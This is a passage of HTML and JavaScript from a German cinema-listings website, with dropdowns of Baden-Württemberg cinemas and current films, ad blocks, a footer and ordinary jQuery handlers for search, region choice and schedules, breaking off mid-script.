                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Kinosaal auswählen</option><option value="aalen/kinopark">Aalen - Kinopark</option><option value="albstadt/capitol-filmpalast">Albstadt - Capitol Filmpalast</option><option value="backnang/filmtheater">Backnang - Traumpalast Backnang</option><option value="bad-mergentheim/movies-bad-mergentheim">Bad Mergentheim - Movies Bad Mergentheim</option><option value="bad-saulgau/kino-saulgau">Bad Saulgau - Kino Saulgau</option><option value="baden-baden/moviac-kino-im-kaiserhof">Baden-Baden - moviac - Kino im Kaiserhof</option><option value="biberach/traumpalast-biberach">Biberach - Traumpalast Biberach</option><option value="boblingen/filmzentrum-baren">Böblingen - Filmzentrum Bären</option><option value="boblingen/metropol-am-postplat">Böblingen - Metropol am Postplatz</option><option value="breisach-am-rhein/engel-lichtspiele">Breisach - Engel-Lichtspiele</option><option value="bretten/kinostar-filmwelt-bretten">Bretten - Kinostar Filmwelt Bretten</option><option value="buggingen/kino-im-rathaus">Buggingen - Kino im Rathaus</option><option value="ehingen/central-center">Ehingen - Central-Center</option><option value="ellwangen/regina-2000">Ellwangen - Regina 2000</option><option value="emmendingen/cinemaja">Emmendingen - CineMaja</option><option value="esslingen/traumpalast">Esslingen - Traumpalast Esslingen</option><option value="ettlingen/kulisse-ettlingen">Ettlingen - Kulisse - Ettlingen</option><option value="fellbach/orfeo">Fellbach - Orfeo</option><option value="freiburg-im-breisgau/aka-filmclub-hs-2006-kg-ii-der-uni-freiburg">Freiburg/Breisgau - aka-Filmclub (HS 2006, KG II der Uni Freiburg)</option><option value="freiburg-im-breisgau/freiburg-cinemaxx">Freiburg/Breisgau - Cinemaxx</option><option value="freiburg-im-breisgau/kommunales-kino-im-alten-wiehrebahnhof">Freiburg/Breisgau - Kommunales Kino im alten Wiehrebahnhof</option><option value="freudenstadt/freudenstadt-central">Freudenstadt - Central</option><option value="freudenstadt/subiaco-im-kurhaus">Freudenstadt - Subiaco im Kurhaus</option><option value="gaggenau/merkur-film-center">Gaggenau - Merkur-Film-Center</option><option value="gaildorf/sonnenlichtspiele-gaildorf">Gaildorf - Sonnenlichtspiele Gaildorf</option><option value="geislingen-an-der-steige/geislingen-an-der-steige-gloria-kino-center">Geislingen/Steige - Gloria-Kino-Center</option><option value="gernsbach/kinocenter-gernsbach">Gernsbach - Kinocenter Gernsbach</option><option value="haslach-im-kinzigtal/ft-rio-scala">Haslach - FT Rio/Scala</option><option value="hechingen/burgtheater-kinos">Hechingen - Burgtheater-Kinos</option><option value="hechingen/schwanen-kinos">Hechingen - Schwanen-Kinos</option><option value="heidelberg/heidelberg-gloria">Heidelberg - Gloria</option><option value="heidelberg/karlstor-kino">Heidelberg - Karlstor-Kino</option><option value="heidelberg/die-kamera">Heidelberg - Die Kamera</option><option value="heidenheim/kino-center-heidenheim">Heidenheim - Kino-Center Heidenheim</option><option value="heidenheim/heidenheim-capitol">Heidenheim - Capitol</option><option value="heilbronn/heilbronn-cinemaxx">Heilbronn - Cinemaxx</option><option value="heilbronn/universum-arthaus-kinos">Heilbronn - Universum Arthaus Kinos</option><option value="hemsbach/brennessel-programmkino">Hemsbach - Brennessel Programmkino</option><option value="hirschberg-leutershausen/kommunales-olympia-kino">Hirschberg - Kommunales Olympia Kino</option><option value="isny-im-allgau/neues-ringtheater-isny">Isny/Allgäu - Neues Ringtheater Isny</option><option value="kandern/kommunales-kino-kandern">Kandern/Baden - Kommunales Kino Kandern</option><option value="karlsruhe/filmpalast-am-zkm">Karlsruhe - Filmpalast am ZKM</option><option value="karlsruhe/karlsruhe-schauburg">Karlsruhe - Schauburg</option><option value="karlsruhe/universum-city-kinos">Karlsruhe - Universum-City Kinos</option><option value="ketsch/neues-central">Ketsch - Neues Central</option><option value="kirchberg/kino-klappe">Kirchberg - Kino Klappe</option><option value="konstanz/zebra">Konstanz - Zebra</option><option value="konstanz/cinestar-filmpalast">Konstanz - CineStar - Filmpalast</option><option value="kornwestheim/kornwestheim-capitol-filmtheater">Kornwestheim - Capitol-Filmtheater</option><option value="kunzelsau/prestige-filmtheater">Künzelsau - Prestige-Filmtheater</option><option value="lahr/forum-lahr">Lahr/Schwarzwald - Forum Lahr</option><option value="leonberg/traumpalast-leonberg">Leonberg - Traumpalast Leonberg</option><option value="ludwigsburg/luna-lichtspieltheater">Ludwigsburg - Luna-Lichtspieltheater</option><option value="ludwigsburg/union-theater">Ludwigsburg - Union-Theater</option><option value="ludwigsburg/caligari">Ludwigsburg - Caligari</option><option value="ludwigsburg/ludwigsburg-central-theater">Ludwigsburg - Central-Theater</option><option value="mannheim/cinema-quadrat">Mannheim - Cinema Quadrat</option><option value="mannheim/mannheim-odeon">Mannheim - Odeon</option><option value="mannheim/atlantis">Mannheim - Atlantis</option><option value="markdorf/kino-im-theaterstadel">Markdorf - Kino im Theaterstadel</option><option value="mengen/kino-center-mengen">Mengen - Kino-Center Mengen</option><option value="mosbach/kinostar-filmwelt-mosbach-neckarelz">Mosbach - Kinostar Filmwelt Mosbach Neckarelz</option><option value="mossingen/lichtspiele-mossingen">Mössingen - Lichtspiele Mössingen</option><option value="muhlacker/muhlacker-scala">Mühlacker - Scala</option><option value="mullheim/mullheim-central-theater">Mühlheim/Main - Central-Theater</option><option value="neckarsulm/kinostar-neckarsulm">Neckarsulm - Kinostar Neckarsulm</option><option value="neuenburg/kino-im-stadthaus">Neuenburg/Rhein - Kino im Stadthaus</option><option value="nurtingen/kinopalast-nurtingen">Nürtingen - Traumpalast Nürtingen</option><option value="oberndorf-am-neckar/kkk-filmtheater">Oberndorf am Neckar - KKK-Filmtheater</option><option value="offenburg/offenburg-kino-forum">Offenburg - Kino Forum</option><option value="pforzheim/pforzheim-kommunales-kino">Pforzheim - Kommunales Kino</option><option value="pforzheim/cineplex-pforzheim">Pforzheim - Cinemoon</option><option value="rastatt/forum-rastatt">Rastatt - Forum Rastatt</option><option value="ravensburg/die-burg">Ravensburg - Die Burg</option><option value="ravensburg/kinozentrum-frauentor">Ravensburg - Kinozentrum Frauentor</option><option value="riedlingen/lichtspielhaus-riedlingen">Riedlingen - Lichtspielhaus</option><option value="rottenburg-am-neckar/kino-im-waldhorn">Rottenburg - Kino im Waldhorn</option><option value="rottweil/central-kino-rottweil">Rottweil - Central-Kino-Rottweil</option><option value="rudersberg/rudersberg-lowen-lichtspiele">Rudersberg - Löwen-Lichtspiele</option><option value="schomberg/kino-kurtheater-schomberg">Schömberg - Kurtheater Schömberg</option><option value="schopfheim/schopfheim-scala">Schopfheim - Scala</option><option value="schorndorf/kleine-fluchten">Schorndorf - Kleine Fluchten</option><option value="schorndorf/schorndorf-traumpalast">Schorndorf - Traumpalast Schorndorf</option><option value="schramberg/subiaco-schramberg">Schramberg - Subiaco Schramberg</option><option value="schwabisch-gmund/kino-brazil">Schwäbisch Gmünd - Kino Brazil</option><option value="schwabisch-gmund/turmtheater">Schwäbisch Gmünd - Turmtheater</option><option value="schwabisch-hall/gloria-filmtheater">Schwäbisch Hall - Gloria-Filmtheater</option><option value="schwabisch-hall/kino-im-schafstall">Schwäbisch Hall - Kino im Schafstall</option><option value="schwabisch-hall/schwabisch-hall-lichtspielhaus">Schwäbisch Hall - Lichtspielhaus</option><option value="sindelfingen/cinemaxx-sindelfingen">Sindelfingen - CinemaxX Sindelfingen</option><option value="singen-am-hohentwiel/kino-in-der-gems">Singen - Kino in der Gems</option><option value="sinsheim/imax-3-d-filmtheater">Sinsheim - IMAX 3 D Filmtheater</option><option value="sinsheim/sinsheim-citydome">Sinsheim - Citydome</option><option value="stuttgart/corso-cinema-international">Stuttgart - Corso Cinema International</option><option value="stuttgart/atelier-am-bollwerk">Stuttgart - Atelier am Bollwerk</option><option value="stuttgart/stuttgart-gloria">Stuttgart - Gloria</option><option value="stuttgart/delphi">Stuttgart - Delphi</option><option value="stuttgart/stuttgart-cinema">Stuttgart - Cinema</option><option value="stuttgart/kinothek">Stuttgart - Kinothek</option><option value="stuttgart/em">Stuttgart - EM</option><option value="stuttgart/cinemaxx-im-bosch-areal">Stuttgart - Cinemaxx im Bosch-Areal</option><option value="tettnang/kitt">Tettnang - KITT - Kino in Tettnang</option><option value="titisee-neustadt/krone-theater">Titisee-Neustadt - Krone-Theater</option><option value="tubingen/blaue-brucke">Tübingen - Blaue Brücke</option><option value="tubingen/tubingen-atelier">Tübingen - Atelier</option><option value="villingen-schwenningen/kommunales-kino-guckloch">Villingen-Schwenningen - Kommunales Kino guckloch</option><option value="villingen-schwenningen/blueboxx">Villingen-Schwenningen - BlueBoxx</option><option value="villingen-schwenningen/villingen-schwenningen-cinestar-der-filmpalast">Villingen-Schwenningen - CineStar - Der Filmpalast</option><option value="waiblingen/waiblingen-traumpalast">Waiblingen - Traumpalast Waiblingen</option><option value="waldshut-tiengen/albrecht-kino-waldshut">Waldshut-Tiengen - Albrecht Kino Waldshut</option><option value="walldurn/lowenlichtspiele">Walldürn - Löwenlichtspiele</option><option value="wangen/wangener-kino">Wangen - Wangener Kino</option><option value="weil-der-stadt/weil-der-stadt-kinocenter">Weil der Stadt - Kinocenter</option><option value="weil-am-rhein/kinopalast-weil-am-rhein">Weil/Rhein - Kinopalast Weil am Rhein</option><option value="weingarten/kulturzentrum-linse">Weingarten - Kulturzentrum Linse</option><option value="weinheim/modernes-theater">Weinheim - Modernes Theater</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://www.abinskino.com/film/trailer/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Aktuelle Filme im Kino</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Film auswählen</option><option value="29540*15-Liebesbeweise">15 Liebesbeweise</option><option value="29107*22-Bahnen">22 Bahnen</option><option value="29313*28-Years-Later-2-The-Bone-Temple">28 Years Later 2: The Bone Temple</option><option value="29379*Ab-morgen-bin-ich-mutig">Ab morgen bin ich mutig</option><option value="29486*Ach-diese-Lucke-diese-entsetzliche-Lucke">Ach, diese Lücke, diese entsetzliche Lücke</option><option value="29544*Adile-Nasit">Adile Nasit</option><option value="28642*Agent-of-Happiness">Agent of Happiness</option><option value="29371*Ai-Weiweis-Turandot">Ai Weiweis Turandot</option><option value="19783*Als-Hitler-das-rosa-Kaninchen-stahl">Als Hitler das rosa Kaninchen stahl</option><option value="29220*Amrum">Amrum</option><option value="29006*An-Hour-from-the-Middle-of-Nowhere">An Hour from the Middle of Nowhere</option><option value="29339*Anaconda">Anaconda</option><option value="18260*Angelo">Angelo</option><option value="29651*Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren">Astrid Lindgren - Die Menschheit hat den Verstand verloren</option><option value="29067*Avatar-3-Fire-and-Ash">Avatar 3: Fire and Ash</option><option value="28940*Balconettes">Balconettes</option><option value="29080*Bella-Roma-Liebe-auf-Italienisch">Bella Roma - Liebe auf Italienisch</option><option value="29391*Bibi-Blocksberg-Das-grosse-Hexentreffen">Bibi Blocksberg: Das grosse Hexentreffen</option><option value="29195*Bitter-Gold">Bitter Gold</option><option value="29669*Blame">Blame</option><option value="29017*Blindganger">Blindgänger</option><option value="28366*Blood-Sinners">Blood & Sinners</option><option value="2515*Blues-Brothers">Blues Brothers</option><option value="29621*Bon-Voyage-Bis-hierher-und-noch-weiter">Bon Voyage - Bis hierher und noch weiter</option><option value="29123*Bugonia">Bugonia</option><option value="29534*Charlie-Der-Superhund">Charlie, Der Superhund</option><option value="29701*Chatha-Pacha-The-Ring-of-Rowdies">Chatha Pacha: The Ring of Rowdies</option><option value="29482*Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde">Checker Tobi 3 - Die heimliche Herrscherin der Erde</option><option value="29448*Così-comè-Wie-es-ist">Così com'è - Wie es ist</option><option value="3502*Couscous-mit-Fisch">Couscous mit Fisch</option><option value="28262*Cranko">Cranko</option><option value="23596*Dangerous-Minds-Wilde-Gedanken">Dangerous Minds - Wilde Gedanken</option><option value="29424*Dann-passiert-das-Leben">Dann passiert das Leben</option><option value="29652*Das-fast-normale-Leben">Das fast normale Leben</option><option value="29680*Das-Flustern-der-Walder">Das Flüstern der Wälder</option><option value="28644*Das-Kanu-des-Manitu">Das Kanu des Manitu</option><option value="28585*Das-kostbarste-aller-Guter">Das kostbarste aller Güter</option><option value="29447*Das-perfekte-Geschenk">Das perfekte Geschenk</option><option value="29275*Das-tiefste-Blau">Das tiefste Blau</option><option value="29425*Das-Ungesagte">Das Ungesagte</option><option value="29374*Das-Verschwinden-des-Josef-Mengele">Das Verschwinden des Josef Mengele</option><option value="10559*Delicatessen">Delicatessen</option><option value="29623*Der-Fremde">Der Fremde</option><option value="29392*Der-Held-vom-Bahnhof-Friedrichstrase">Der Held vom Bahnhof Friedrichstraße</option><option value="7254*Der-kleine-Eisbar">Der kleine Eisbär</option><option value="28513*Der-Lehrer-der-uns-das-Meer-versprach">Der Lehrer, der uns das Meer versprach</option><option value="29054*Der-Letzte-Takt">Der Letzte Takt</option><option value="29347*Der-Medicus-2">Der Medicus 2</option><option value="28908*Der-Pinguin-meines-Lebens">Der Pinguin meines Lebens</option><option value="29113*Der-Salzpfad">Der Salzpfad</option><option value="29668*Der-Schimmelreiter">Der Schimmelreiter</option><option value="3927*Der-Sohn-der-Anderen">Der Sohn der Anderen</option><option value="29506*Der-Tod-ist-ein-Arschloch">Der Tod ist ein Arschloch</option><option value="28894*Der-Wald-in-mir">Der Wald in mir</option><option value="27628*Der-Zopf">Der Zopf</option><option value="29060*Die-Barbaren-Willkommen-in-der-Bretagne">Die Barbaren – Willkommen in der Bretagne</option><option value="16680*Die-brillante-Mademoiselle-Neïla">Die brillante Mademoiselle Neïla</option><option value="29481*Die-drei-Toteninsel">Die drei ??? - Toteninsel</option><option value="28379*Die-drei-und-der-Karpatenhund">Die drei ??? und der Karpatenhund</option><option value="29073*Die-Farben-der-Zeit">Die Farben der Zeit</option><option value="26418*Die-goldenen-Jahre">Die goldenen Jahre</option><option value="25881*Die-Haschenschule-Der-grose-Eierklau">Die Häschenschule - Der große Eierklau</option><option value="15176*Die-Haschenschule-Jagd-nach-dem-goldenen-Ei">Die Häschenschule: Jagd nach dem goldenen Ei</option><option value="29587*Die-jungste-Tochter">Die jüngste Tochter</option><option value="28566*Die-leisen-und-die-grosen-Tone">Die leisen und die großen Töne</option><option value="29316*Die-My-Love">Die My Love</option><option value="29653*Die-progressiven-Nostalgiker">Die progressiven Nostalgiker</option><option value="28761*Die-Schlumpfe-Der-grose-Kinofilm">Die Schlümpfe - Der große Kinofilm</option><option value="29276*Die-Schule-der-magischen-Tiere-4">Die Schule der magischen Tiere 4</option><option value="29661*Die-Schule-des-Mutes-Rule-Breakers">Die Schule des Mutes - Rule Breakers</option><option value="29648*Die-Stimme-von-Hind-Rajab">Die Stimme von Hind Rajab</option><option value="28280*Die-Unbeugsamen-2-Guten-Morgen-ihr-Schonen">Die Unbeugsamen 2 – Guten Morgen, ihr Schönen!</option><option value="28987*Die-Unfassbaren-3-Now-You-See-Me">Die Unfassbaren 3: Now You See Me</option><option value="1770*Die-Vogel">Die Vögel</option><option value="26917*Die-wilden-Mause">Die wilden Mäuse</option><option value="26880*DORA-Flucht-in-die-Musik">DORA - Flucht in die Musik</option><option value="28422*E1027-Eileen-Gray-und-das-Haus-am-Meer">E.1027 - Eileen Gray und das Haus am Meer</option><option value="1893*Eat-Drink-Man-Woman">Eat Drink Man Woman</option><option value="28977*Eddington">Eddington</option><option value="15123*Ein-Dorf-sieht-schwarz">Ein Dorf sieht schwarz</option><option value="29238*Ein-einfacher-Unfall">Ein einfacher Unfall</option><option value="29666*Ein-Kuchen-fur-den-Prasidenten">Ein Kuchen für den Präsidenten</option><option value="29580*Ein-Leben-ohne-Liebe-ist-moglich-aber-sinnlos">Ein Leben ohne Liebe ist möglich, aber sinnlos</option><option value="28798*Ein-Tag-ohne-Frauen">Ein Tag ohne Frauen</option><option value="29664*En-Ghab-El-Kot">En Ghab El Kot</option><option value="29607*EPiC-Elvis-Presley-in-Concert">EPiC: Elvis Presley in Concert</option><option value="29205*Eternity">Eternity</option><option value="29419*Extrawurst">Extrawurst</option><option value="28598*Feste-Freunde">Feste & Freunde</option><option value="27794*Feuerwehrmann-Sam-Tierische-Helden">Feuerwehrmann Sam - Tierische Helden</option><option value="28950*Five-Nights-at-Freddys-2">Five Nights at Freddy's 2</option><option value="29676*Folktales">Folktales</option><option value="29219*Franz-K">Franz K.</option><option value="28654*Friedas-Fall">Friedas Fall</option><option value="13248*Fur-eine-schone-Welt">Für eine schöne Welt</option><option value="29207*GOAT-Bock-auf-Grosse-Sprunge">G.O.A.T. - Bock auf Grosse Sprünge</option><option value="29271*Ganzer-Halber-Bruder">Ganzer Halber Bruder</option><option value="29344*Greenland-2-Migration">Greenland 2: Migration</option><option value="2858*Halt-auf-freier-Strecke">Halt auf freier Strecke</option><option value="29296*Hamnet">Hamnet</option><option value="5392*Harry-und-Sally">Harry und Sally</option><option value="10922*Hin-und-weg">Hin und weg</option><option value="29187*Hollywoodgate-Ein-Jahr-unter-den-Taliban">Hollywoodgate - Ein Jahr unter den Taliban</option><option value="29686*Holy-Meat">Holy Meat</option><option value="29027*Honey-Dont">Honey Don't!</option><option value="29293*How-to-Make-A-Killing">How to Make A Killing</option><option value="29426*Hysteria">Hysteria</option><option value="28998*I-Am-the-River-the-River-Is-Me">I Am the River, the River Is Me</option><option value="28859*Ich-will-alles-Hildegard-Knef">Ich will alles. Hildegard Knef</option><option value="29497*Im-Schatten-des-Orangenbaums">Im Schatten des Orangenbaums</option><option value="29200*In-die-Sonne-schauen">In die Sonne schauen</option><option value="29367*Jane-Austen-und-das-Chaos-in-meinem-Leben">Jane Austen und das Chaos in meinem Leben</option><option value="24883*Je-Suis-Karl">Je Suis Karl</option><option value="29548*Jetzt-Wohin-Meine-Reise-mit-Robert-Habeck">Jetzt. Wohin. - Meine Reise mit Robert Habeck</option><option value="11104*John-Wick">John Wick</option><option value="18608*Joker">Joker</option><option value="28545*Julie-bleibt-still">Julie bleibt still</option><option value="29349*Karla">Karla</option><option value="28941*King-Ivory">King Ivory</option><option value="28633*Konige-des-Sommers">Könige des Sommers</option><option value="28224*Konklave">Konklave</option><option value="19977*Latte-Igel-und-der-magische-Wasserstein">Latte Igel und der magische Wasserstein</option><option value="28666*Le-panache">Le panache</option><option value="29270*Leibniz-Chronik-eines-verschollenen-Bildes">Leibniz - Chronik eines verschollenen Bildes</option><option value="29649*Lesbian-Space-Princess">Lesbian Space Princess</option><option value="28856*Little-Trouble-Girls">Little Trouble Girls</option><option value="6930*Lost-Highway">Lost Highway</option><option value="28812*Louise-und-die-Schule-der-Freiheit">Louise und die Schule der Freiheit</option><option value="28774*Loyal-Friend">Loyal Friend</option><option value="29431*Manche-mogens-falsch">Manche mögen's falsch</option><option value="28375*Maria">Maria</option><option value="29235*Marty-Supreme">Marty Supreme</option><option value="29004*Mein-Platz-ist-hier-Il-mio-posto-è-qui">Mein Platz ist hier - Il mio posto è qui</option><option value="29387*Memory-Hotel">Memory Hotel</option><option value="29399*Mercy">Mercy</option><option value="29181*Milch-ins-Feuer">Milch ins Feuer</option><option value="29269*Miroirs-No-3">Miroirs No. 3</option><option value="5605*Misery">Misery</option><option value="29505*Mit-Liebe-und-Chansons">Mit Liebe und Chansons</option><option value="27801*Morgen-ist-auch-noch-ein-Tag">Morgen ist auch noch ein Tag</option><option value="26426*Nathalie-Überwindung-der-Grenzen">Nathalie - Überwindung der Grenzen</option><option value="28822*Niki-de-Saint-Phalle">Niki de Saint Phalle</option><option value="27738*Nina-und-das-Geheimnis-des-Igels">Nina und das Geheimnis des Igels</option><option value="29222*No-Hit-Wonder">No Hit Wonder</option><option value="29165*No-Other-Choice">No Other Choice</option><option value="12294*Notting-Hill">Notting Hill</option><option value="6499*Oh-wie-schon-ist-Panama">Oh, wie schön ist Panama</option><option value="28928*One-Battle-After-Another">One Battle After Another</option><option value="28148*Paddington-in-Peru">Paddington in Peru</option><option value="16305*Peter-Hase">Peter Hase</option><option value="9294*Pettersson-und-Findus-Kleiner-Qualgeist-grose-Freundschaft">Pettersson und Findus - Kleiner Quälgeist, große Freundschaft</option><option value="29656*Povratak-Zikine-dinastije">Povratak Žikine dinastije</option><option value="29437*Primate">Primate</option><option value="2141*Prinzessin-Mononoke">Prinzessin Mononoke</option><option value="28967*Pumuckl-und-das-grose-Missverstandnis">Pumuckl und das große Missverständnis</option><option value="28906*Quiet-Life">Quiet Life</option><option value="29148*Rave-On">Rave On</option><option value="29224*Rental-Family">Rental Family</option><option value="29423*Rote-Sterne-uberm-Feld">Rote Sterne überm Feld</option><option value="29538*Scarlet">Scarlet</option><option value="29507*Sehnsucht-in-Sangerhausen">Sehnsucht in Sangerhausen</option><option value="29417*Send-Help">Send Help</option><option value="29133*Sentimental-Value">Sentimental Value</option><option value="29140*Sep-Ruf-Architekt-der-Moderne">Sep Ruf - Architekt der Moderne</option><option value="26254*She-Said">She Said</option><option value="12346*Sicario">Sicario</option><option value="29185*Sirat">Sirat</option><option value="29646*Small-Town-Girl">Small Town Girl</option><option value="29283*Solidarity">Solidarity</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29332*Sorda-Der-Klang-der-Welt">Sorda - Der Klang der Welt</option><option value="28991*Sorry-Baby">Sorry, Baby</option><option value="29138*SpongeBob-Schwammkopf-Piraten-Ahoi">SpongeBob Schwammkopf: Piraten Ahoi!</option><option value="29112*Springsteen-Deliver-Me-from-Nowhere">Springsteen: Deliver Me from Nowhere</option><option value="29641*Stille-Freundin">Stille Freundin</option><option value="29384*Stiller">Stiller</option><option value="29365*Stolz-Eigensinn">Stolz & Eigensinn</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29176*Stromberg-Wieder-alles-wie-immer">Stromberg – Wieder alles wie immer</option><option value="29560*Svadba">Svadba</option><option value="29259*Tafiti-Ab-durch-die-Wuste">Tafiti - Ab durch die Wüste</option><option value="29496*The-Birth-of-Kitaro-Das-Geheimnis-von-GeGeGe">The Birth of Kitaro: Das Geheimnis von GeGeGe</option><option value="29241*The-Change">The Change</option><option value="25009*The-Forever-Purge">The Forever Purge</option><option value="29337*The-Housemaid-Wenn-sie-wusste">The Housemaid: Wenn sie wüsste</option><option value="28878*The-Life-of-Chuck">The Life of Chuck</option><option value="29562*The-Moment">The Moment</option><option value="29311*The-Secret-Agent">The Secret Agent</option><option value="29546*The-World-of-Hans-Zimmer-A-New-Dimension">The World of Hans Zimmer - A New Dimension</option><option value="29488*Therapie-fur-Wikinger">Therapie für Wikinger</option><option value="28820*To-a-Land-Unknown">To a Land Unknown</option><option value="28434*Toni-und-Helene">Toni und Helene</option><option value="29667*Ungeduld-des-Herzens">Ungeduld des Herzens</option><option value="29024*Vermiglio">Vermiglio</option><option value="29082*Vier-Mutter-fur-Edward">Vier Mütter für Edward</option><option value="29317*Wake-Up-Dead-Man-A-Knives-Out-Mystery">Wake Up Dead Man: A Knives Out Mystery</option><option value="28090*Was-ist-schon-Normal">Was ist schon Normal?</option><option value="29180*Was-uns-verbindet">Was uns verbindet</option><option value="29660*White-Snail">White Snail</option><option value="29093*Wicked-Teil-2">Wicked: Teil 2</option><option value="29665*Winter-in-Sokcho">Winter in Sokcho</option><option value="26838*Winterabenteuer-mit-Pettersson-und-Findus">Winterabenteuer mit Pettersson und Findus</option><option value="29657*Wir-die-Wolfs">Wir, die Wolfs</option><option value="25958*Wolke-unterm-Dach">Wolke unterm Dach</option><option value="29489*Woodwalkers-2">Woodwalkers 2</option><option value="29307*Wuthering-Heights-Sturmhohe">Wuthering Heights: Sturmhöhe</option><option value="2953*Ziemlich-beste-Freunde">Ziemlich beste Freunde</option><option value="29370*Zirkuskind">Zirkuskind</option><option value="29039*Zoomania-2">Zoomania 2</option><option value="29360*Zweigstelle">Zweigstelle</option><option value="29539*Zweitland">Zweitland</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  location.reload(true);
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'7 seX 7', d:'87'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
